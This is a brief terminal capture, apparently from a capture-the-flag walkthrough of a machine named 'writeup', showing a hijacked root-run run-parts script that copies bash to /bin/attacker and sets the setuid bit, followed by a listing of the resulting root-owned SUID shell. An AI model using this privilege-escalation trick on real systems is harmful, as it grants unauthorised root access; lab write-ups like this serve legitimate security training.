 jkr@writeup:~$ cat /usr/local/bin/run-parts
#!/bin/bash
cp /bin/bash /bin/attacker
chmod u+s /bin/attacker
jkr@writeup:~$ ls -l /bin/attacker
-rwsr-xr-x 1 root root 1099016 Oct  8 04:38 /bin/attacker
jkr@writeup:~$